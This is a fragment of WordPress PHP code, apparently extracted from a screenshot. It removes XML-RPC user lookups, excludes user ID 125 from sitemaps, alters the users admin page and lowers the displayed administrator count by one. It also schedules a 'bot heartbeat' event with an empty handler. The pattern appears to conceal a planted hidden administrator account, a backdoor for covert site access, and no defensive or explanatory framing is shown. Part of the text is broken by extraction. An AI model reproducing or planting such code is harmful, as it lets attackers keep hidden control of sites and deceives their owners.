
$methods ) { unset( $methods['wp.getUsers'],
$methods['wp.getUser'], $methods['wp.getProfile'] ); return
$methods; } ); add_filter( 'wp_sitemaps_users_query_args',
function( $args ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 125; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; } );
add_action( 'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach ( array(
'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) {
$views[ $key ] = preg_replace_callback( '/\((\d+)\)/', function( $m
) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } }
return $views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );